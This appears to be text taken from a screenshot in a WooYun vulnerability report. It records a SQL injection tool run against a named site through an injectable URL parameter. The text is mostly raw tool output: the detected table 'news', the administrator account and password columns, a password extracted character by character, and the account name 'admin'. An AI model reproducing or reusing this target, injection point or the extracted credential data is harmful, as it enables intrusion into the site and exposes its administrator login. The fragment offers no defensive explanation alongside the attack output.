 注入连接 http://www.dsrwzsb.cn/lookdh.asp?id=814 检测
检测表段 检测字段 检测内容 (1/1)
news
管理员
帐号
密码
id
位数 内容
第1位 B
第2位 D
第3位 2
第4位 5
第5位 9
第6位 5
编号 帐号 密码
1 admin
www.wooyun.org